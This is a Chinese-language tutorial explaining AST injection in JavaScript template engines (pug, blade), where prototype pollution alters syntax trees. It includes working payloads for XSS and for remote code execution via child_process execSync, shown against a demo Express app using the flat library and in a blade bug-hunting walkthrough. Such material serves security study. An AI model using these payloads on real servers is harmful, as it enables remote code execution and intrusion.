一文带你理解AST Injection
模版引擎是什么
JS web开发中常用的模版引擎如 ejs、pug、handlebars
功能:动态渲染HTML代码,创建可重复使用的页面结构
ejs 模版使用
// 安装EJS模块:npm install ejs

// 引入EJS模块
const ejs = require('ejs');

// 定义模板
const template = `
  <h1>Hello, <%= name %>!</h1>
`;

// 渲染模板
const data = { name: 'John' };
const html = ejs.render(template, data);

console.log(html);
handlebars 模版使用
// 安装Handlebars模块:npm install handlebars

// 引入Handlebars模块
const handlebars = require('handlebars');

// 定义模板
const template = `
  <h1>Hello, {{name}}!</h1>
`;

// 编译模板
const compiledTemplate = handlebars.compile(template);

// 渲染模板
const data = { name: 'John' };
const html = compiledTemplate(data);

console.log(html);
pug 模版使用
// 安装Pug模块:npm install pug

// 引入Pug模块
const pug = require('pug');

// 定义模板
const template = `
  h1 Hello, #{name}!
`;

// 编译模板
const compiledTemplate = pug.compile(template);

// 渲染模板
const data = { name: 'John' };
const html = compiledTemplate(data);

console.log(html);
总结:可以看到模版引擎其实都有各自的一些特定语法规则,比如 pug 中可以通过 #{name} 来引用外部环境的变量, ejs 则是 \<%= name %>。通过这种方式简化html代码的编写,同时实现模版重用

模版引擎的工作原理

本质上,引擎是通过针对你使用模版语言编写的模版进行解析,从而生成新的JS代码。大题过程可以概括如下:
词法解析 -> 语法解析 -> 代码生成

但是在语法树处理的过程中,在处理节点的时候,存在大量的赋值、循环操作,而在大部分模版引擎中,都是这么写的:
attrs[name] = attrs[value]

if(ast.block){

}

for(var i in node){

}- 赋值操作未判断对应的属性是否为对象自身的属性,导致访问到原型链的
Object.prototype的属性 - 判断某个属性是否存在,同样未判断是否为对象自身属性是否存在,若存在原型链污染,则可以进入if判断
- JS的 for...in 循环会遍历对象的所有可枚举属性,包括原型链上的属性。例如:
let obj = { a: 1, b: 2 };
obj.__proto__.c = 3;
for (let i in obj) {
  console.log(i); // a, b, c
}
因此若存在原型链污染,则可以随意修改AST树,进而影响生成的代码,最终达到RCE(远程代码执行)的目的
需要注意的是:
- AST树的生成本质上是影响生成的字符串,因此也可以导致XSS漏洞
- 代码执行的那一步才会导致RCE,这时候需要第一步通过原型链污染注入代码,进而影响生成的代码
pug template AST injection 示例
const pug = require('pug');

// 模拟原型链污染
Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};

const source = `h1= msg`;

var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});

console.log(html); // <h1>It works<script>alert(origin)</script></h1>
当执行到 fn({msg: 'It works'}); 这一步的时候,本质上是进入了一段函数
打印出这段函数的代码,可以看到通过原型链污染我们实现了向生成代码中插入一段字符串
(function anonymous(pug
) {
function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;
    var locals_for_with = (locals || {});

    (function (msg) {
      ;pug_debug_line = 1;
pug_html = pug_html + "\u003Ch1\u003E";
;pug_debug_line = 1;
pug_html = pug_html + (pug.escape(null == (pug_interp = msg) ? "" : pug_interp)) + "\u003Cscript\u003Ealert(origin)\u003C\u002Fscript\u003E\u003C\u002Fh1\u003E";
    }.call(this, "msg" in locals_for_with ?
        locals_for_with.msg :
        typeof msg !== 'undefined' ? msg : undefined));
    ;} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}
return template;
})
AST Injection原理分析(以pug为例)
语法树结构
pug 解析 h1= msg ,生成的语法树结构:
{
    "type":"Block",
    "nodes":[
        {
            "type":"Tag",
            "name":"h1",
            "selfClosing":false,
            "block":{
                "type":"Block",
                "nodes":[
                    {
                        "type":"Code",
                        "val":"msg",
                        "buffer":true,
                        "mustEscape":true,
                        "isInline":true,
                        "line":1,
                        "column":3
                    }
                ],
                "line":1
            },
            "attrs":[

            ],
            "attributeBlocks":[

            ],
            "isInline":false,
            "line":1,
            "column":1
        }
    ],
    "line":0
}
语法树生成后,会调用 walkAst 执行语法树的解析过程,依次对每个节点的类型进行判断,即如下代码:
function walkAST(ast, before, after, options){

parents.unshift(ast);

    switch (ast.type) {
    case 'NamedBlock':
    case 'Block':
      ast.nodes = walkAndMergeNodes(ast.nodes);
      break;
    case 'Case':
    case 'Filter':
    case 'Mixin':
    case 'Tag':
    case 'InterpolatedTag':
    case 'When':
    case 'Code':
    case 'While':
      if (ast.block) { // 注意这里
        ast.block = walkAST(ast.block, before, after, options);
      }
      break;
    case 'Text':
      break;
}
parents.shift();

}
语法树执行顺序
以刚刚生成的语法树结构举例,解析顺序为:
- Block
- Tag
- Block
- Code
- ?
注意第4步解析 node.Type 为 Code 类型,会执行如下代码:
    case 'Code':
    case 'While':
      if (ast.block) { // 注意这里
        ast.block = walkAST(ast.block, before, after, options);
}- 判断
ast.block属性是否存在,此处的ast即当前ast语法树的节点 - 如果存在,继续递归解析 block
结合原型链污染
如果某处存在原型链污染漏洞,使得
Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};那么 ast.block 就会访问到 ast.__proto__.block ,即Object.prototype.block 的属性
此时代码输出结果,导致了XSS
const pug = require('pug');

Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};

const source = `h1= msg`;

var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});

console.log(html); // <h1>It works<script>alert(origin)</script></h1>
RCE
我们知道pug本质上是将一段代码,如 h1 =msg 编译为一段js代码,背后其实就是生成语法树+ new Function
因此如果能通过AST Injection插入节点,并使之成为代码,即可达到远程代码执行的目的。
刚好pug中就有如下代码:
// /node_modules/pug-code-gen/index.js

if (debug && node.debug !== false && node.type !== 'Block') {
    if (node.line) {
        var js = ';pug_debug_line = ' + node.line;
        if (node.filename)
            js += ';pug_debug_filename = ' + stringify(node.filename);
        this.buf.push(js + ';');
    }
}
那么我们通过 AST Injection + Prototype Pollution 即可实现RCE
const pug = require('pug');

Object.prototype.block = {"type":"Text","line":`console.log(process.mainModule.require('child_process').execSync('id').toString())`};

const source = `h1= msg`;

var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});

console.log(html);
Attack example

express 开发的web服务,其中一个CGI如下:
(注,镜像已经上传,本地有docker环境可直接运行 docker run -d --restart=always -p 8007:1337 rayepeng/blitzprop:latest )
router.post('/api/submit', (req, res) => {
    const { song } = unflatten(req.body);

if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) {
return res.json({
'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })
});
} else {
return res.json({
'response': 'Please provide us with the name of an existing song.'
});
}
});
本地跑起来后运行在1337端口:
原型链污染
注意到这一行代码:
const { song } = unflatten(req.body);unflatten 这个库存在原型链污染
var unflatten = require('flat').unflatten;
unflatten({ '__proto__.polluted': true });
console.log(this.polluted); // true
AST Injection
注意到这一行代码:
pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })结合原型链污染,可以实现RCE
{
       "song.name": "The Goose went wild",
        "__proto__.block":{
            "type":"Text",
"line":"process.mainModule.require('child_process').exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')" // 可以执行任意命令
}
}
接下来实际分析一个模版引擎的漏洞挖掘案例:
blade漏洞挖掘实例
除去上文介绍的三种模版引擎,blade 也是常用的一种,安装方法
npm install blade
编写一个示例:
const blade = require('blade');

const template = `html
    head
        title Blade
    body
        #nav
            ul
                - for(var i in nav)
                    li
                        a(href=nav[i])= i
        #content.center
            h1 Blade is cool`;
blade.compile(template, {'debug': true}, function(err, tmpl) {
    console.log(err);
});
正常得到的语法树为:
 {
  doctypes: [],
  nodes: [
    {
      type: 'tag',
      name: 'html',
      id: null,
      classes: [],
      attributes: {},
      children: [
        {
          type: 'tag',
          name: 'head',
          id: null,
          classes: [],
          attributes: {},
          children: [
            {
              type: 'tag',
              name: 'title',
              id: null,
              classes: [],
              attributes: {},
              children: [ { escape: true, type: 'text', text: 'Blade' } ],
              line: 3,
              col: 9
            }
          ],
          line: 2,
          col: 5
        },
        {
          type: 'tag',
          name: 'body',
          id: null,
          classes: [],
          attributes: {},
          children: [
            {
              type: 'tag',
              name: 'div',
              id: 'nav',
              classes: [],
              attributes: {},
              children: [
                {
                  type: 'tag',
                  name: 'ul',
                  id: null,
                  classes: [],
                  attributes: {},
                  children: [
                    {
                      type: 'code',
                      code: 'for(var i in nav)',
                      multiline: false,
                      children: [
                        {
                          type: 'tag',
                          name: 'li',
                          id: null,
                          classes: [],
                          attributes: {},
                          children: [
                            {
                              type: 'tag',
                              name: 'a',
                              id: null,
                              classes: [],
                              attributes: { href: [Object] },
                              children: [ [Object] ],
                              line: 9,
                              col: 25
                            }
                          ],
                          line: 8,
                          col: 21
                        }
                      ],
                      line: 7,
                      col: 17
                    }
                  ],
                  line: 6,
                  col: 13
                }
              ],
              line: 5,
              col: 9
            },
            {
              type: 'tag',
              name: 'div',
              id: 'content',
              classes: [ 'center' ],
              attributes: {},
              children: [
                {
                  type: 'tag',
                  name: 'h1',
                  id: null,
                  classes: [],
                  attributes: {},
                  children: [
                    {
                      escape: true,
                      type: 'text',
                      text: 'Blade is cool'
                    }
                  ],
                  line: 11,
                  col: 13
                }
              ],
              line: 10,
              col: 9
            }
          ],
          line: 4,
          col: 5
        }
      ],
      line: 1,
      col: 1
    }
  ]
}
既然是挖掘AST Injection,此时我们假设随便给 Object.prototype 污染个属性
Object.prototype.otherprop = {'test': 'test'};此时得到的语法树变成了如下,且代码运行报错:
 {
  doctypes: [],
  nodes: [
    {
      type: 'tag',
      name: 'html',
      id: null,
      classes: [],
      attributes: {},
      children: [
        {
          type: 'tag',
          name: 'head',
          id: null,
          classes: [],
          attributes: {},
          children: [
            {
              type: 'tag',
              name: 'title',
              id: null,
              classes: [],
              attributes: {},
              children: [ { escape: true, type: 'text', text: 'Blade' } ],
              line: 3,
              col: 9
            }
          ],
          line: 2,
          col: 5
        },
        {
          type: 'tag',
          name: 'body',
          id: null,
          classes: [],
          attributes: {},
          children: [
            {
              type: 'tag',
              name: 'div',
              id: 'nav',
              classes: [],
              attributes: {},
              children: [
                {
                  type: 'tag',
                  name: 'ul',
                  id: null,
                  classes: [],
                  attributes: {},
                  children: [
                    {
                      type: 'code',
                      code: 'for(var i in nav)',
                      multiline: false,
                      children: [
                        {
                          type: 'tag',
                          name: 'li',
                          id: null,
                          classes: [],
                          attributes: {},
                          children: [
                            {
                              type: 'tag',
                              name: 'a',
                              id: null,
                              classes: [],
                              attributes: { href: [Object], undefined: undefined },
                              children: [ [Object] ],
                              line: 9,
                              col: 25
                            }
                          ],
                          line: 8,
                          col: 21
                        }
                      ],
                      line: 7,
                      col: 17
                    }
                  ],
                  line: 6,
                  col: 13
                }
              ],
              line: 5,
              col: 9
            },
            {
              type: 'tag',
              name: 'div',
              id: 'content',
              classes: [ 'center' ],
              attributes: {},
              children: [
                {
                  type: 'tag',
                  name: 'h1',
                  id: null,
                  classes: [],
                  attributes: {},
                  children: [
                    {
                      escape: true,
                      type: 'text',
                      text: 'Blade is cool'
                    }
                  ],
                  line: 11,
                  col: 13
                }
              ],
              line: 10,
              col: 9
            }
          ],
          line: 4,
          col: 5
        }
      ],
      line: 1,
      col: 1
    }
  ]
}
注意到出现在第9行处理代码的时候:
children: [
    {
      type: 'tag',
      name: 'a',
      id: null,
      classes: [],
      attributes: { href: [Object], undefined: undefined },
      children: [ [Object] ],
      line: 9,
      col: 25
出现了一个 undefined 的属性,这里是怎么来的呢?
以及,堆栈报错,可以作为辅助漏洞挖掘的信息
---------------------------------------------
TypeError: Compile error: Cannot read properties of undefined (reading 'text')
    at <anonymous>


    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:309:17)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:486:11)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
    at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
    at Compiler.compile (/..../js-ast-injection/node_modules/blade/lib/compiler.js:114:9)
    at Object.compile (/..../js-ast-injection/node_modules/blade/lib/blade.js:57:12)
    at Object.<anonymous> (/..../js-ast-injection/blade1.js:23:7) {
  source: 'html\n' +
    '    head\n' +
    '        title Blade\n' +
    '    body\n' +
    '        #nav\n' +
    '            ul\n' +
    '                - for(var i in nav)\n' +
    '                    li\n' +
    '                        a(href=nav[i])= i\n' +
    '        #content.center\n' +
    '            h1 Blade is cool',
  column: undefined,
  lastFilename: undefined,
  filename: undefined,
  line: undefined
}
代码分析
Blade模版引擎的处理流程和其他模版引擎类似,如下过程:代码 ->词法分析 -> ast 树 -> code-gen
单纯从堆栈信息,只能看到处理语法树时候遇到的报错,具体在这里:
for(var i in attrs)
{
//interpolate text attributes
if(attrs[i].text)
{
var stringified = JSON.stringify(attrs[i].text),
interpolated = bladeutil.interpolate(stringified, ns);
//check to see if this text attribute needs to be interpolated
if(interpolated != stringified)
{
delete attrs[i].text;
attrs[i].code = interpolated;
}
}
因为 attrs[i].text 显然是去访问一个 undefined 的属性,所以就会报错,这里无法获得更多信息了,只能动态调试代码去分析了。
调用栈分析
blade.compile 函数跟进,会调用到内部模块的 parse
跟进 parser.parse 函数
文件位于: node_modules/blade/lib/parser/index.js
通过闭包导出了个函数:

跟进我们想要的函数,从函数命名上可以看出就是在利用堆栈去处理字符串,生成ast树,基本的编译原理了属于是

我们只关注 attributes 的处理,找到对应的函数, parse_attribute

这行代码:
result0 = (function(offset, line, column, name, escape, value) {
    return {
        'name': name,
        'value': {
            'escape': escape != "!",
            'code': value
        }
    };
})(pos0.offset, pos0.line, pos0.column, result0[0], result0[1], result0[3]);
就是返回一个属性的对象,这个是符合正常逻辑的
但是此时还没有看到我们想搞明白的 undefined 属性是怎么出现的,不急
我们先从函数这个返回, 因为我们知道生成的这个属性肯定是要加到对应的ast树上的
果然,从 parse_attribute 返回,经过了一段处理代码之后,到达了这一处:

result0 = (function(offset, line, column, first_attr, next_attrs) {
var attrs = {};
attrs[first_attr.name] = first_attr.value;
for(var i in next_attrs)
attrs[next_attrs[i].name] = next_attrs[i].value;
return attrs;
})(pos0.offset, pos0.line, pos0.column, result0[3], result0[4]);
其中: attrs[first_attr.name] = first_attr.value;

赋值完后,还有一个循环,刚好能够取出原型链中的属性,实现 ast injeciton

如下图:注意到 i 就是原型链中的属性

这样我们就明白了为啥导致AST树中出现 undefined ,我们只需要加入name 和 value 属性即可
Object.prototype.otherprop = {'code': 'console.log(1)', "name": "abc", "value": "def"};RCE
既然可以注入任意属性了,那我们就可以利用这一点,向 attributes 中写入代码
注意到在处理AST生成代码的过程中,会处理 code 的属性

Payload如下,这样就能实现AST Injection+ RCE了!
Object.prototype.someprop = {
    'name': 'somename',
    'value': 'somevalue',
    'code' : "process.mainModule.require('child_process').execSync(`whoami`)"
};